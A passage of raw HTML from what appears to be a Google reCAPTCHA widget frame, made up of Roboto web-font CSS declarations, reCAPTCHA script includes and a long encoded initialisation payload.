U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZBdHppWahwd2kl-kLX2ZEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZBdHppWahwd2kl-kLX2ZEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZBdHppWahwd2kl-kLX2ZEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7k4w6UpfcOAD3rDiXTCisOCwoxqf8KsdnkUw5HCjcOkw4VNw4HDucK4WcOcEgtfwql9P31SwpBtwrTCsy/DjyPCv8KmwrnDssK8ZizDjMK+Un9Ew4bCjiYDwqkVXiN7w6LDgMOHw5vDucKncsK5wqDCmcO3fMOfTcOgL8Orwqosc8OlLMKfKcOKA2/Ck2bCkWbCnMOWIxfCg8K/ZV/DkcO7CsKDasKaBMO0wqXDuCvDqMOIwokKHMKadMOBF0w2ZsOow6PCpsKgw7AiwoPDqTfCp8OtICfDvcKqZ1NvwojDmcKIwpsKwoTCkgvCgsOOw69lwpvCrcKsFsKzw48xQkAVBXvDkMK1FcKBwqDCoHjDicKawr/[base64]/[base64]/[base64]/[base64]/[base64]/Cu8O9wrl/CHwkV8OaaCjCncO1LDrDhcKfw7sQwrI2NMOGw4t6dcKvajV3TsKVwpDDtm47w4XCiRPCvnXCsVHCn8OQwo8+wonCnxXDrnddw6d9w5/Dv8O4wqdUcFPDnMKKUxVxTXNjwpx3M1vCpsO7RMK1VWdCwq5swqJgFcKVUsOJw7PCkMKMw73DjgAkQcK+SGTChkZYDQclwpJ5TUQMS8KOETtAaXZGZlt0YygXP8OfMgV/wq3DiGnDhsKSw5k1w5bDuzXDt3pcWMKew7PCiGojI8KGNlHCo8Onwqkdw7bCoVEywqXCvMOSw47DkcO9EMKUwqLDhntTPcOpwr1RwrcpwohIDWQaE2ASHMKcwrPDk8K/KMOSwqXCkX15w4jCtX45wp58w6AAw5EOXMOHNMOEwo84RsOswpY2URdawoYoPnhnw503GsONwpXDpAHDlcKlwpXCtR7CowrCt8OIQ8ONeMKYwowWwrwrOsKswqolbsKawpsyw4vDgC/DnU9TVjfDjw4ZW8KkwpLDmsOHXW/[base64]/DrMKswrfChcO+wr5swrgacMOrfcOZMQp+wrZ8wqtxLzjCqMOPdV1jwr7DuEvCknXCq23CsDbDucOnw6dIwoFLw7BBahjDrkzDgDfDnMOpdz1dX8OpXnsabEPDs0YjFn/CiHscGsO0wrxODGUcERLCo8KKNHBQwpjDhxnDnMK6w5ISG2nDj8O2Z3jDvB9HRMOHSlIuwpzDkEvDksOvw4Rqw4dOBsKjVCPChMKUwrUwfXPDu8OVShnDgsK6YMOFwqjChT8pwofCjHxhw5VxSsOxHBPCgFbDhUjDssKMZMKPwrg+ZMKYacObRMOwEcKueF/ClCVXcMKbQsO8CQQ0w5bCtMO9wq8OW8K4SX/DvcOnw7zCrlwTfcO3wqRnw5Qjw7XCnn4fEcOowrZuH8OGwo4FUXJ9w7LDncKCLMKUwoPCjMK/JsKKAi3DmcOBw4ppwpTDpcO6woXDtsK8TcOODAViw48WZMKuTcOtbBkqwrICGjPDvWsUFV9/[base64]/wqLCuMO6w73DjGcXLzVfw512wqV1KFLDjgsFw6HCr8OsIhEJGsK8wofCrmNrwot8X8K3wrURRlfCk0zDhsOQZsKje2VRHMKpwrALwoXDhg5IOyM5KgU8wqHDnVtlwoYrwroYGQDDvsKIwrbCuDhHRsK4VcO8wrAyZiJww6spRsKJa8KAOn51ex/DiMKFwp/CkMKTc8Oyw5DCtgsOw6LDusK2dsOBwpdewrjDmT46w4LCtsK5csOhB8OEwrrCksOcPsK3woBSw6DDjMKIcBMhwrXCh3pVw4JZATRNwrDDsjDCvEPDu8OGex/[base64]/CvcO1QsO3w6fCsUvCowLCuR3DlRNRw71/JMKOw417EgomwrfCtWtxZi/Cnz3CrMOsMUFew7vClw/Dm1kcw4lawqnCksOqwrp7ZsK2I8KYe8OUw60qwozCvToIAMKkMMO/[base64]/[base64]/DpWkyw7nDsFjDgcK/[base64]/CtVw3fAbCv3cDK8KbdExGw7/[base64]/CpkQ4Aj8iFMKwdcOVwpHDjg1eTH3CuMO2E8O1fG1rFltOw7/CjBcSEW8kw6zDgsOqw6J4wofDlFEYYCcBw7TDtTNHwrDDtsOAw7BYw68qN1rCg8OgTsOjw4YMJsKIw4d2YgXDlcOET8K9ScO3ZDLCnXDCsDXDrmDDpMO+BcKhJsOuMEbDnRDDhxHCi8OuwojCr8KRw5wBSsO/w5pYOEXDgHvCg2vCoH3Dhycye3fDn8Osw7TCvsKbwr3ChjtsR3LCkVZmUMK/wqbCnsKjwp3CuTbDkRFdZmEgEl5CcXzDhm3Ct8KJwpPCicKkLcObwpbDpcKLf2jDuFTDpUjDrsOXIsO6wqrDqsKKw6DDvcKPMjtXw7hZwpvDnU5mwrjCocOdw7Q2w7hCwoPCj8KrQgrDl3nDlMOCwo8Aw5UzasKpw5fCs0rDqsO8w5TDnsO/[base64]/DlwnClRMTw5hywqXDo8O+wpN4asKKwq5vw7VWdD9Ow640f2AywqvDo0vDgMKZJMKdPMKiMjYiTD1Wwo/[base64]/FU/[base64]/wqHCpA/Dq07CosK2wrvDo8O9wq3DvMKKwqvDkcKhHT4iPMKJwpJkwoo9DUvClnrCs8K0wrTDiMKNGMOMwpnCpcO7FldvbxEudMKdasOCw7zDj27DlxkrwqnDlsKBw7zDr3nDvW7DgRnDsmnCo2BVw5sGwrk9w61TwpjDuQgRw4YPw5LCosOJHMK/w5YMe8KZw6/DhDnDm25ZT1lTNMOjdkzCn8K+w6l6XR/CsMKxMMK0BDlvwodzTG5uER81wrZZaGAiw70Iw5geaMKdw4llUcOxwrHCswhcEMOhwrHCtsOef8OEY8O5fWbDuMK+wooaw4dXw78lQ8Oow7JRw4nCocKHLcKpLkzCp8K+wo/CmMK6bMOfNMOpw74Tw5g1E0Y7wr/Ck8OdwrjCtSnDgsKlw5Z4w4bDrEzDkhZ9D8OHwq/Dmh1xNinCvlo1XMKbDMKmCsKkDAnDoT1pw7LCgcOwKhXCpzUcI8OpYMKKw7wVdUzCoz5gwrPDnix0wr/CkyEnfMOiesK5OyDCh8OIwpDCtBHChkB0NcKpw7jCgsO4L2vDl8KWA8OYwrQDRF3DgSk/w7PDrm8gwpRwwpN0worCm8KewqHClyA/wqrDtQkFNcK3Pwccf8KiDG1aw5xDw7Q/cgXCkl7DlsO2w71pw5/DqsO/w7Jpw5R3w4N4wrrChsOYdMOSIQNCFwfClsKHw64swqDDj8Kgwqo4VxRMXU1lw5lNWMKFwq0BSMKmQSl0woXCjsOmw7/DvGElwqUHw4fCjw7DqjZlM8K8w43DkMKDwrpiMRvDrQXDn8KEwpFRwqohw5hswoUlwrcUeAnCoyBheX0qKsKQEnPDj8K0L3XCqTA3MDAxw4ZCw5LDoQoHwqtXQiHCjwNXw4fDu3dAw6XDn27DkQoLMMOvw6vDvGRtwrnDt3EdwolFPsK/[base64]/DmxTClEJfw40rC8KcHXLCksOfwqHCqcKpc8KbRzotwq5EwqF5w5NxwrlbEsKsIisCHilVaMOWFXLCqsK6wrBcw6nDpCY5w40KwrslwqV8bjN5AkkSP8OOYVDCpjPDi8Kba01xwq/DjsO4w4wbw6vDo08BfCQ3w7nCl8OEFMOibsKJw458CWHCqwvChE9RwrJ+FsOYwo3Dg8KHCsOkQljDi8KNYsO1DsOCKF/CisKsw6DChS3DnzNLwrBpesK7wogzw5XCs8OMSi3CgcK4w4IHJwcAw6cLZgltw7NOQ8OiwrjDhcOcZFA1OhzDqsKCw53DrmLDosKddsK/[base64]/DvMKxHEF6w4LCu8KnwrrCpMOWZALCoWY1w53CjUQ6P8KgIHEVMU7DkBbDlwN/wohpMWZzw6l4ZMKfCx50w6DCoDLDgsKQwp5jwpbDjsO2woTCnQNfDcKGwpTCicKkQcOlLFrCoDDDrDzDgMOBKcKswqFZw6jDtzkkw6pOw7/CmDsdw5DDrhjDuMOswq/Cs8K3LsKyB0VWw5jCvGc7T8OPwqRRwo9Pw6JkMQ4paMKbw78THjJjw4hmwp/Dh2wdQMOrXTEXOUrCqXbDjhxfwrFRw5jDlsOffMK1VmcDbcOuM8K/[base64]/CnkjDjH/[base64]/[base64]/[base64]/HcKDw4vDvCFdHcKyNMK6SWfCiCRgwpIZw7rCpldeTAIRw5PCuXokwqN1AcKfdsOPMx0lPBZfwrzCh153wrjCu1LChWTDtcKxYG3Cq3ljN8OOw4dLw5YxIMO+HkgGFsOMbcKFw6pew6cyHihtbcK/w4vCh8OrPcK7KynCuMKfGcKUwo/DisOmw50+w7DDrcOEwoZwKxo+wo/DnMOVB1zDksOgT8OPwqcvGsOBCkhwbSXCmMKtc8K2w6TClsOuXGDClhfDvl/CkhZ0bMO1EsO/wrrDgcOQwpJowqdNZmI/AMOFwowvTcOgVC/CgsKvcWzDszYCBEtfKVTCrcKlwo45JifCisK/UEXDlSPCo8KOw4dwP8OvwrDCgcKjdMOUX3nDsMKQwoEkwoPCisKfw7bDjlrCunYGw5tPwq4mw5bCicK1w7fDp8OhZsKkL8K2w5dSwrrCtMKOwqZKw67ChA9dMMK3TcOKZ33Ds8KkHVLChMO2w68IwpZ3w4EYAcODdsKyw5sUwpHCrV7DlsKzwq/Cg8K2Ez41wpFTesKgZ8KKb8KEccOBeifCrxZBwrPDjcKbwrHCpVR/bMK4Tl4qWcOMw5Mjwp95LEvDlAl4w511w4PCksKbw7YUUMOjwqDCkMKtB2DCvsKRw6Eew5lMw6whOsOuw5Ftw5NtIFPDoTbCk8K+w6Q/[base64]/Cl8OXAFg9w5nClMKQwo7DjUDCkMOhGsOWSC4HDBtwUsKiwofDo016bSbDsMKUwrbCsMKmacKtw6dbcRHCicODfQE4wrHCr8OVw6dqw6Qpw7XCgsO1e0ATM8OpA8Ojw4/CmsKHQMKTw6IgOMKUwpvDkDhCdMKSbMOaHMO7KMKnDirDtcKPa1FgHzlxwrNUNEBcYsK2wqxedCIYw4Uww4fCnwbCrGVNwph4UwvCrcKvwo0eDMO5wr51wrLDhH/[base64]/DvMKpJ8OgeMOlBcKhT8OiEsKyfMOALRNUdMO3BiJ6MQM/[base64]/[base64]/GV4zwrzDtxtzZ2IcZT3DuHDCpzxXfyTCqMOlw7pmQMKyJhhSwpVqWcOrwpdTw7PCvQA1U8OMwp9FcsK6woEEQj5Aw4cQwqI3wrbDksK/wpXDm2gjw4kAw5fDtiI1S8KJwqpadMKOEWvCkAvDqGM2dMKeQ2bCgxNVH8OzAsKrw4DCjTjDgXg/wpMhwrt1w7dBw7HDjsOhw6HDoMKzRDrDmwQoBDt0TRlawpZ/[base64]/DssKiM8KpWXRow7NVw4nDhwxsw4XDpMK4wp8uw6QVCVwzBV9RwqZSw4rCn0EfHsKrw7zCsj06AwTDhSpfJcKmVsO6QBPDsMOewp0yK8KqLilVw6w9w4nDm8KKCjjDiRPDg8KQKDwOw6TCr8Obw5XCksOrwo3CsXg3wrbChQHDt8OGG2RpbiYEwq/DjcOkw5XDm8Ksw6QdSi11f34OwrrCtUXDt1rCv8Ocw5bDmMKoSW3DkXTClMOkw6vDhcK2wrMPPxjDkTs7GjDCscOWBEvCp0nCp8O9w6zCuG8TVSl1w7jDgCHCugVKM3ZZw5vDr0s/aSJ5NMK9a8KJKFvDi8KefMOUwrIXTGc/wr/DvsOlfMKjIiYhIsOjw5TDiRjCkVwewqjDu8OLw5zCjMO2w4jCqMK+woYgw5vDiMOFI8KiwqvCnAl9w7YcXW7CgMKpw7jDlsKIKMOfZFzDmcOxSl/DmmTDqsK7w44uFMOOw4XDngnDhMKZUVptFMKUMMOxwpPDrcO4wqAOwrrDklY2w7rCtsKRw55MOcOic8KVMU3DkcOEUcKywp9Ualk3XsOXwoF/wr14I8KgBcKOw5TCsAvCjsKWC8OGSHLDksOgesKOaMOAw4NWwrDCj8OZaTsmYcOmNx4aw5Rrw4pPUjMwZMOyYTZCfsK1Eg7DuVTCjcKNw7hDw6zCmsKjw7PCq8K4KS8yw7VddcK0XTvDmMKWw6VScRU7w5rCkgXDl2wgK8ObwpV3wohPTMKPRMO/w5/Du2M5eh0ADmfDt13Du23CvcOYw5jDs8K2QsOsGFd1wpHCmDoDMMKHw4XCl2QRLX7CngBEwqN2OMOvCirCgcO9DsK/TGF6dgsTPcO2VyfCuMOew5IMD1YDwpjClG5FwrPDq8OUVTgpbFh+w4Vtw6zCucKTw4zClibCqsOBTMOAwrfCjHPCjGzCsQVHMMOdaADDv8OgYcOpwoB2wqrCpTzDiMKWw5lLwqB6wqfCgGMlfcK8Gi8JwrRUw5I/wqbCtwZwbcKew6pCwrLDl8Oyw5jCljJ7FEnDgsKIwq8Gw7XCrQ1dR8OiIMKiw4Jlw5wtTTPDrcOMwobDoAJFw7PDmGxmw6jDkEE1w7vDn2EGw4J8PD3Drl/Do8K8w5HCm8K4w7BGw7zCr8KoeWDDlsOXWcKCwpJDwpEhwp3CkAMrwqUEwpPDqA9Nw6/DncOWwqpeZzvDumE3w6TCp2vDqmTClcO/[base64]/A8OXDsKVwqDDtkJJf8OCw5nClBVzw5nChcOGwpVvw5fCqcOBFCvCusOqX2EIw67CjsKVw7IfwooUw7/DoyxbwrPDvHN5wr/CvcOqHcK9wqowVMKQwrJaw6Ibw4PDkcKtwpJyf8O+w5/CpsO0w75Mwq/DtsO4w4bCjSrClANRBD/DgkdVaBh3CcO7VcOiw54cwpt2w7jDlA4Fw70Mwr3DrhXCr8Kww6PDs8OJLsOQw6NwwoxOLERFFcO4w5Y0w5nDv8KTwp7CjnDCtMOfMDg+YMKwBDxHcCA5VR/Dn305wqHCkHQsJ8KTDsOFw4jDjlXCkk5lwpAta8KwEigqw61OAX3CicKyw5ZXwrxhV2LDtUo4ecKpw41CDMKEEVzCvsO7wqPDomDCgMOJwrNBwqR3VsK6NsKhw7DDisKiYjnCg8OTwpHCtMOCLQXCsG/DoCZHwpFlw7HDnMO+Z27CjRjCn8OQAw/CrsOSwoxWDsOgwowhw5oNRhUmd8KpF2HCoMORwrJNw5vChMKVw5JMIBzDgU/Cnw1+w6cTw78aOCo0w5kUXxvDmxMgw4/[base64]/Du1HClsOKwqA3K1Qxwr4ZDsKiSsOqw6IGwp5kBsKpw4vCpsObGMK3woxZGCHDhURDGcK4Zh/Cok4TwrPCjX4jw7xaGcK1bEbCvXvDm8KYR3LCmw17w49HCsKgVsKvY0wHTU/CmzHCkMKPR1fCuF/Dg0RmL8K2w7A/[base64]/R8KUw6nDi8ObwqLCqUVrwp/CoMONKMOgwrE/ISjCncOod1g4w7LDriPDuD9Zwpx6BERYe2nDgnrCuMKMBk/DssKswpEoT8Kewr/DvcOcwoLCmcKZwpfCoXXCv33DnsO+VHnCg8OddDPCo8OSw6TChE/DgcOLMAnCr8KJQ8KmwoTCqCXDjgNFw5sQMkbCtsKVD8KsX8KgQMK7esO0wp4IewbCsCPDh8KdRsK2w5TChFHCimsLwrzCm8OswpDDtMK6OAbDmMOxw7scXRPCvcKae0lAWlnDoMK9dBEoWMKfCcKcTcK/wr/CsMOtQ8O+IcOXwps+dE/CtcOkwrLDlcOSw4sSwozCrDdqKMOXIGnCnMOEeRV/wptnwrpQJMKbw7E5w7xUw5DDmkPDi8K0TMKkwoxbwpA5w7nCmggFw4rDjUPCssOvw4VDbQlXwo7Dr2Iawo1KZcO7w5/CtE9Ew4XCl8OfQ8KCWGHCiwDCjyRuwqBqwqIDJ8OjWVpXwqrCrcOrwrzDjMKjwrfDncKbdsKqWMKNw6XCrsKTwr/CrMKGBsOfw4ZIwqNOJ8Okw7TCl8Kvw4HDqcKkwoXCljNyw4/CrHkVVRjCsgnCsxsMwqfCisOsXsOowrvCjMK/woQUU27CrQDCm8KywrTDvhFTwpNAbsO/w6rDocO3w5nDk8OUOMO7N8Onw5jDosOXwpLCnirCqx0OworCgB7CqQxEw4XCnRJ1wrzDvm1rwrPCqmbDg0rDgcKVBMO6S8K2asKvw5JpwpTDk17CmsOYw5Iyw6gHFQgNwpJ/[base64]/DosO7cMOLwrDClS9RX8KTw6JmGE/CrMOWwrjDgCbDn8KuFiTDkSrCi2FnGcOoGAfDrsO4w5YKwoLDoBIjAUAsAMOtwrdJUsKKw59aVFHClMKhZUXCkMOjwpVkw4XDhsO2w7JKfgAQw4XChC93w41gdR0Zw7vCpcKvw6PCsMOwwoQ7wo/DhyNEwrPDjMKNEMO6wqVTNsOrKCfCiUbCp8K8w4DCqlV5RcOQwoQAGi5kWWDCncOdRm7DmMKjwo9Kw6o9SV3DnTAYwrnDiMK0w6nCiMKnw6Rnd3UaDEAkfwHChcO+X05cw4vCnw/CpT8lw5xUwqYSwrHDksOIwrkBw7PCkcKbwpTDgErCkmPCsDdUwopnPWrCm8KQw4jCtsK6w4nCucO4N8KNdcOaw5HCt07DjsKiwqtPwr/Dm3pTw4XCpcKNHDowwpTCpSjDlQbCmsO9wqrCgGAPw75LwrDCh8ObC8OPcsOZWHxBOQhGaMKWwrwCw6sZTlMyQMOmBlMrKT3DjTdjV8OCNyovW8KjL3PCj3bCj307w5Nnw7/CpcOYw50awpXDrDsPCB1gwpDCoMOAwrbCp1rDgnvDksOywopaw6TCgSBYwqXCol/CrcKqw4TDinQCwp4tw654w77DvFDDtW7DiGbDqsKVGB7DqcKiwqPDjFo1woshAcKywo5/OsKOVMO/w4jCssOJKQXDhsKew79Mw5xsw7DClzUBUynDtMOQw5fCpxNxQcOVw5DCi8K9N2zDtsO1w7B+asOew6EVDMKHw58ZKMKTcEDCi8KyDMOZcGfDr3lVwogrX1rChMKiworDkMOawr/Dh8OOOWYfwoLCgMK3wrg5aGHDn8K5cFbCmsOBEBLChMOUw6QCOMOwWcKKwo8DenHDlMOtw5vDuDfCjsKxw5XCo1PDlcKewp80WFpvXnUowqPDhsOyainDtiE7TcOgw5New7wcw5cGGFHCtcO8MXrCmsKhHcOsw4TDsxomw4/[base64]/RsKGw6Rlwpd/[base64]/[base64]/CjsK9w7I2F0PCg8KTQ1HCpWXCtkLCvSpTcjHCsQLDtWlXe0N2U8OhV8OEw45vAGvCuCZ7CcK/LmZZwqUqwrbDtMKkcMKlwrLCr8Kaw65/w6gbPMK2NG3DkcOBV8K9w7TDkRTCh8OZwqw/[base64]/DgXLDqTLDgMKvaxBJG8K/wrEiFFfCvsKXwrg7R3XDr8OsNcKrECQhG8KcciYyB8KjacKAZ1ABMMKtw6HDssKED8KmchYGw7jDgAomw5rCkzTDoMKQw4ItLlzCpcOwG8KAF8OMZcKRBzNQw5A4w5DChCrDnMKfE3bCq8Kowr/DlsK2M8O6AldiH8KZw7/Dmx09RWsgwofDocO8KMOELX5aBsOqwo7ChsKLw5IdwojDqMKOGXfDsEJkUx0/[base64]/[base64]/CuMKXwpROwrBvNcOaRH/[base64]/w75jNHUFOwPDncOrNsOyw4APDAZnShvDgcO9bk96cGosZMOOd8KJLzdxVxPCjcOWU8KgbmR6eTpnXi1Hw6nDlC5PDsKwwq/CjXfCgAhDw4oGwqtKOUgfw63CkV3CkA7DhcKiw51wwpAXZ8O7w6grwrnDoMKyO0vDg8OVZ8KPDMKSw6TDj8Oow4vCpRnDoSgID0TCtgNmGG/[base64]/DisOswpTCtMOUQGNoRTXDuAnCpsKrDC7DsT/DlgDDj8OOw61Xw59Zw4/[base64]/DpcOyQ8Oiwr4OdsKbwrX